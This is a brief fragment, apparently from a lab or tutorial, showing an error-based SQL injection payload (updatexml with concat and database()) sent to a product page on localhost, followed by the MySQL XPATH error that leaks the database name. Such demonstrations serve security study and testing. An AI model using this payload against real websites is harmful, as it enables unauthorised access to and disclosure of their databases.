 Магазин
localhost/product.php?id=1' and updatexml(null,concat(CHAR(123),database(),CHAR(125)),null)-- -
Error While Selection process: XPATH syntax error: '{my_db}' Error code: 1105